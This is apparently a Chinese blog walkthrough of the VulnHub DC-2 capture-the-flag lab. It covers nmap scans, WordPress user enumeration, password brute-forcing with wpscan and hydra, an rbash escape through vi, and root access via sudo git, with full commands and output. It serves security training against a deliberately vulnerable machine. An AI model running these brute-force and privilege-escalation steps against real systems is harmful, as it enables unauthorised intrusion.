vulnhub: DC 2
首先地址探测找到主机IP:
root@kali:~# nmap -sn 192.168.74.139/24

Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 09:47 CST

Nmap scan report for 192.168.74.1

Host is up (0.00051s latency).

MAC Address: 00:50:56:C0:00:01 (VMware)

Nmap scan report for 192.168.74.139

Host is up (0.00018s latency).

MAC Address: 00:0C:29:79:95:8B (VMware)

Nmap scan report for 192.168.74.254

Host is up (0.00012s latency).

MAC Address: 00:50:56:E0:A5:71 (VMware)

Nmap scan report for 192.168.74.137

Host is up.

Nmap done: 256 IP addresses (4 hosts up) scanned in 28.02 seconds
找到192.168.74.139,探测开放的服务:
root@kali:~# nmap -A -p1-65535 192.168.74.139

Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-10 09:54 CST

Nmap scan report for 192.168.74.139

Host is up (0.00045s latency).

Not shown: 65533 closed ports

PORT     STATE SERVICE VERSION

80/tcp   open  http    Apache httpd 2.4.10 ((Debian))

|_http-server-header: Apache/2.4.10 (Debian)

|_http-title: Did not follow redirect to http://dc-2/

|_https-redirect: ERROR: Script execution failed (use -d to debug)

7744/tcp open  ssh     OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)

| ssh-hostkey:

|   1024 52:51:7b:6e:70:a4:33:7a:d2:4b:e1:0b:5a:0f:9e:d7 (DSA)

|   2048 59:11:d8:af:38:51:8f:41:a7:44:b3:28:03:80:99:42 (RSA)

|   256 df:18:1d:74:26:ce:c1:4f:6f:2f:c1:26:54:31:51:91 (ECDSA)

|_  256 d9:38:5f:99:7c:0d:64:7e:1d:46:f6:e9:7c:c6:37:17 (ED25519)

MAC Address: 00:0C:29:79:95:8B (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE

HOP RTT     ADDRESS

1   0.45 ms 192.168.74.139

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 26.02 seconds
开放了80端口的http服务和7744端口的SSH服务。
直接访问http://192.168.74.139,发现流量会被重定向到http://dc-2,所以需要修改下本地的hosts文件,增加192.168.74.139和dc-2的映射关系。
windows的在路径:C:\Windows\System32\drivers\etc 下;Linux的在路径/etc 下:
root@kali:~# cat /etc/hosts

127.0.0.1       localhost

127.0.1.1       kali

192.168.74.139  dc-2

# The following lines are desirable for IPv6 capable hosts

::1     localhost ip6-localhost ip6-loopback

ff02::1 ip6-allnodes

ff02::2 ip6-allrouters

再次访问服务器80端口,拿到第一个flag:
根据提示,使用cewl(https://www.freebuf.com/articles/network/190128.html)将该网页爬取为字典:
root@kali:/# cewl http://dc-2/ -d 10 -w /wordlist.txt

CeWL 5.4.6 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
然后使用username字典结合该生成的字典对登录界面进行爆破,burpsuit的attack type选择clustom bomb:


使用爆破出来的用户名和密码登录,在page界面得到flag2:
另外一种方法是通过wpscan(https://www.freebuf.com/sectool/174663.html),枚举出当前用户名信息:
root@kali:~# wpscan --url http://dc-2 -e u

_______________________________________________________________

         __          _______   _____

         \ \        / /  __ \ / ____|

          \ \  /\  / /| |__) | (___   ___  __ _ _ __

           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \

            \  /\  /  | |     ____) | (__| (_| | | | |

             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team

                         Version 3.7.5

       Sponsored by Automattic - https://automattic.com/

       @_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_

_______________________________________________________________

[+] URL: http://dc-2/

[+] Started: Sat Apr 11 15:28:25 2020

Interesting Finding(s):

[+] http://dc-2/

 | Interesting Entry: Server: Apache/2.4.10 (Debian)

 | Found By: Headers (Passive Detection)

 | Confidence: 100%

[+] http://dc-2/xmlrpc.php

 | Found By: Direct Access (Aggressive Detection)

 | Confidence: 100%

 | References:

 |  - http://codex.wordpress.org/XML-RPC_Pingback_API

 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner

 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos

 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login

 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access

[+] http://dc-2/readme.html

 | Found By: Direct Access (Aggressive Detection)

 | Confidence: 100%

[+] http://dc-2/wp-cron.php

 | Found By: Direct Access (Aggressive Detection)

 | Confidence: 60%

 | References:

 |  - https://www.iplocation.net/defend-wordpress-from-ddos

 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 4.7.10 identified (Insecure, released on 2018-04-03).

 | Found By: Rss Generator (Passive Detection)

 |  - http://dc-2/index.php/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>

 |  - http://dc-2/index.php/comments/feed/, <generator>https://wordpress.org/?v=4.7.10</generator>

[+] WordPress theme in use: twentyseventeen

 | Location: http://dc-2/wp-content/themes/twentyseventeen/

 | Last Updated: 2020-03-31T00:00:00.000Z

 | Readme: http://dc-2/wp-content/themes/twentyseventeen/README.txt

 | [!] The version is out of date, the latest version is 2.3

 | Style URL: http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10

 | Style Name: Twenty Seventeen

 | Style URI: https://wordpress.org/themes/twentyseventeen/

 | Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...

 | Author: the WordPress team

 | Author URI: https://wordpress.org/

 |

 | Found By: Css Style In Homepage (Passive Detection)

 |

 | Version: 1.2 (80% confidence)

 | Found By: Style (Passive Detection)

 |  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'

[+] Enumerating Users (via Passive and Aggressive Methods)

 Brute Forcing Author IDs - Time: 00:00:00 <=============================================================================================================================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] admin

 | Found By: Rss Generator (Passive Detection)

 | Confirmed By:

 |  Wp Json Api (Aggressive Detection)

 |   - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1

 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)

 |  Login Error Messages (Aggressive Detection)

[+] jerry

 | Found By: Wp Json Api (Aggressive Detection)

 |  - http://dc-2/index.php/wp-json/wp/v2/users/?per_page=100&page=1

 | Confirmed By:

 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection)

 |  Login Error Messages (Aggressive Detection)

[+] tom

 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

 | Confirmed By: Login Error Messages (Aggressive Detection)

[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.

[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.

[+] Finished: Sat Apr 11 15:28:30 2020

[+] Requests Done: 55

[+] Cached Requests: 6

[+] Data Sent: 11.562 KB

[+] Data Received: 514.096 KB

[+] Memory used: 110.116 MB

[+] Elapsed time: 00:00:04
从中可见有三个用户名:admin、jerry、tom
使用wpscan自带的密码破解模块,结合cewl生成的字典文件对密码进行破解,可以得到jerry和tom的密码:
root@kali:~# wpscan --url http://dc-2 -U jerry -P /wordlist.txt

……

[+] Performing password attack on Xmlrpc against 1 user/s

Trying jerry / adipiscing Time: 00:00:16 <=============================================================================================================================================================> (200 / 200) 100.00% Time: 00:00:16

[SUCCESS] - jerry / adipiscing

[i] Valid Combinations Found:

 | Username: jerry, Password: adipiscing

root@kali:~# wpscan --url http://dc-2 -U tom -P /wordlist.txt

……

[+] Performing password attack on Xmlrpc against 1 user/s

[SUCCESS] - tom / parturient

Trying tom / nascetur Time: 00:00:17 <=================================================================================================================================================================> (210 / 210) 100.00% Time: 00:00:17

[i] Valid Combinations Found:

 | Username: tom, Password: parturient
用hydra基于之前的用户名和密码尝试爆破一下7744:
root@kali:~# hydra -l tom -P /wordlist.txt -t 4  -s 7744 ssh://192.168.74.139

Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 16:43:49

[DATA] max 4 tasks per 1 server, overall 4 tasks, 238 login tries (l:1/p:238), ~60 tries per task

[DATA] attacking ssh://192.168.74.139:7744/

[STATUS] 24.00 tries/min, 24 tries in 00:01h, 214 to do in 00:09h, 4 active

[STATUS] 28.00 tries/min, 84 tries in 00:03h, 154 to do in 00:06h, 4 active

[STATUS] 23.43 tries/min, 164 tries in 00:07h, 74 to do in 00:04h, 4 active

[STATUS] 23.00 tries/min, 184 tries in 00:08h, 54 to do in 00:03h, 4 active

[7744][ssh] host: 192.168.74.139   login: tom   password: parturient

1 of 1 target successfully completed, 1 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-11 16:52:55
登录后得到第三个flag:
tom@DC-2:~$ ls

flag3.txt  usr

tom@DC-2:~$ vi flag3.txt

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
由于shell设置了rbash(https://www.freebuf.com/articles/system/188989.html),导致大部分命令受限执行,测试vi可以使用,通vi一个文件设置shell尝试绕过rbash:
tom@DC-2:~$ vi test

通过:set shell=/bin/sh

然后调用执行:shell

$ whoami

/bin/sh: 1: whoami: not found

$ export -p

export HOME='/home/tom'

export LANG='en_US.UTF-8'

export LOGNAME='tom'

export MAIL='/var/mail/tom'

export PATH='/home/tom/usr/bin'

export PWD='/home/tom'

export SHELL='/bin/rbash'

export SHLVL='1'

export SSH_CLIENT='192.168.74.137 36850 7744'

export SSH_CONNECTION='192.168.74.137 36850 192.168.74.139 7744'

export SSH_TTY='/dev/pts/0'

export TERM='xterm-256color'

export USER='tom'

export VIM='/usr/share/vim'

export VIMRUNTIME='/usr/share/vim/vim74'

export _='whoami'
尝试修改PATH,执行:
$ export PATH="/usr/sbin:/usr/bin:/rbin:/bin"
$ export PATH="/usr/sbin:/usr/bin:/rbin:/bin"

$ export -p

export HOME='/home/tom'

export LANG='en_US.UTF-8'

export LOGNAME='tom'

export MAIL='/var/mail/tom'

export PATH='/usr/sbin:/usr/bin:/rbin:/bin'

export PWD='/home/tom'

export SHELL='/bin/rbash'

export SHLVL='1'

export SSH_CLIENT='192.168.74.137 36850 7744'

export SSH_CONNECTION='192.168.74.137 36850 192.168.74.139 7744'

export SSH_TTY='/dev/pts/0'

export TERM='xterm-256color'

export USER='tom'

export VIM='/usr/share/vim'

export VIMRUNTIME='/usr/share/vim/vim74'

export _='PATH=/usr/sbin:/usr/bin:/rbin:/bin'

$
此时执行各种命令就正常了:
$ whoami

tom

$ cat flag3.txt

Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.

$
查看passwd文件,看到jerry用户:
$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false

systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false

systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false

systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false

Debian-exim:x:104:109::/var/spool/exim4:/bin/false

messagebus:x:105:110::/var/run/dbus:/bin/false

statd:x:106:65534::/var/lib/nfs:/bin/false

sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin

mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false

tom:x:1001:1001:Tom Cat,,,:/home/tom:/bin/rbash

jerry:x:1002:1002:Jerry Mouse,,,:/home/jerry:/bin/bash

$
尝试使用之前的密码切换到jerry,拿到第四个flag:
$ su jerry

Password:

jerry@DC-2:/home/tom$ cd /home/jerry

jerry@DC-2:~$ ls

flag4.txt

jerry@DC-2:~$ cat flag4.txt

Good to see that you've made it this far - but you're not home yet.

You still need to get the final flag (the only flag that really counts!!!).

No hints here - you're on your own now.  :-)

Go on - git outta here!!!!

jerry@DC-2:~$
根据提示使用git提权:
jerry@DC-2:~$ sudo git -p help

usage: git [--version] [--help] [-C <path>] [-c name=value]

           [--exec-path[=<path>]] [--html-path] [--man-path] [--info-path]

           [-p|--paginate|--no-pager] [--no-replace-objects] [--bare]

           [--git-dir=<path>] [--work-tree=<path>] [--namespace=<name>]

           <command> [<args>]

The most commonly used git commands are:

   add        Add file contents to the index

   bisect     Find by binary search the change that introduced a bug

   branch     List, create, or delete branches

   checkout   Checkout a branch or paths to the working tree

   clone      Clone a repository into a new directory

   commit     Record changes to the repository

   diff       Show changes between commits, commit and working tree, etc

   fetch      Download objects and refs from another repository

   grep       Print lines matching a pattern

   init       Create an empty Git repository or reinitialize an existing one

   log        Show commit logs

   merge      Join two or more development histories together

   mv         Move or rename a file, a directory, or a symlink

   pull       Fetch from and integrate with another repository or a local branch

   push       Update remote refs along with associated objects

!/bin/sh

# whoami

root

#

# ls /root

final-flag.txt

#
总结:
1、nmap扫描对应的网段,确定主机IP和开放端口及其服务
2、基于1的结果使用wpscan做进一步探测(https://www.freebuf.com/sectool/174663.html)
3、对rbash进行绕过(https://www.freebuf.com/articles/system/188989.html)
4、使用git进行提权(https://www.cnblogs.com/zaqzzz/p/12075132.html)
vulnhub: DC 2的更多相关文章
- vulnhub DC:1渗透笔记
DC:1渗透笔记 靶机下载地址:https://www.vulnhub.com/entry/dc-1,292/ kali ip地址 信息收集 首先扫描一下靶机ip地址 nmap -sP 192.168 ...
- DC靶机1-9合集
DC1 文章前提概述 本文介绍DC-1靶机的渗透测试流程 涉及知识点(比较基础): nmap扫描网段端口服务 msf的漏洞搜索 drupal7的命令执行利用 netcat反向shell mysql的基 ...
- Dc:7 Vulnhub Walkthrough
靶机下载地址: https://www.vulnhub.com/entry/dc-7,356/ 主机扫描: http://10.10.202.161/ Google搜索下: SSH 登录 以上分析得出 ...
- vulnhub: DC 9
信息收集: root@kali:/opt/test# nmap -A -v 192.168.76.137 Starting Nmap 7.80 ( https://nmap.org ) at 2020 ...
- 【vulnhub】靶机-【DC系列】DC9(附靶机)
出品|MS08067实验室(www.ms08067.com) 本文作者:大方子(Ms08067实验室核心成员) 主机信息 Kali:192.168.56.113 DC9:192.168.56.112 ...
- vulnhub: DC 3
通过nmap扫描,只开放了80端口,并且该web服务是基于Joomla搭建: root@kali:~# nmap -A 192.168.74.140 Starting Nmap 7.80 ( http ...
- vulnhub: DC 4
信息收集: yurang@kali:~$ nmap -sn 192.168.76.1/24 Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-04 ...
- Vulnhub Breach1.0
1.靶机信息 下载链接 https://download.vulnhub.com/breach/Breach-1.0.zip 靶机说明 Breach1.0是一个难度为初级到中级的BooT2Root/C ...
- Nezuko: 1 Vulnhub Walkthrough
下载地址: https://www.vulnhub.com/entry/nezuko-1,352/ 虚拟机启动,设置IP地址DHCP获取 主机发现扫描: 主机层面扫描: ╰─ nmap -p1-655 ...
随机推荐
- centos7安装oracle版本的jdk
Hadoop机器上的JDK,最好是Oracle的Java JDK,不然会有一些问题,比如可能没有JPS命令. 如果安装了其他版本的JDK,卸载掉!!! 1,查看是否已经安装了jdk java -ver ...
- CTF相关
https://blog.csdn.net/zxl2016/article/details/96482763
- 线程池SingleThreadPool
只有一个核心线程,当被占用时,其他的任务需要进入队列等待 public class MainActivity extends AppCompatActivity { @Override protect ...
- Zotero导入Markdown here插件
1. 下载Markdown Here源码包 网址:https://github.com/adam-p/markdown-here 2. 创建.xpi后缀文件 将文件夹 中的这几个文件放入同一个文件夹中 ...
- mysql分组函数与查询
Ⅰ.分组函数的分类: max():最大值 min():最小值 sum():和 avg():平均值 count():计算非空的个数 这些都是通用的,sqlserver.oracle.mysql都是一样的 ...
- leo101
tags: 贪心 date: 2019-4-4 jag2017autumnJ Farm Village 题面 题目链接 翻译 数轴上有 n 个村庄,每个村庄可以生产两个单位的粮食.在每个村庄生产一单位 ...
- js-循环遍历
for循环 (最传统的方法) let arr=[a,b,c,d] for (var i = 0; i < arr.length; i++) { console.log(arr[i]); } fo ...
- GDB调试基础使用方法
尽管目前使用的VS code可以使用插件一键构建和运行程序,但GDB作为调试利器,还是值得花时间去学习的. 概述 GDB(GNU Debugger) 是一个由GNU开源组织发布的.UNIX/LINUX ...
- Java_静态代理与Lambda
静态代理 要点: 公共接口 真实角色 代理角色 public class StaticProxy { public static void main(String[] args) { You you ...
- springboot data jdbc 数据库日期和查询出来的结果不一致
解决方法: 一.将serverTimezone=UTC改为CTT url: jdbc:mysql://localhost:3306/moviechoicesystem?serverTimezone=C ...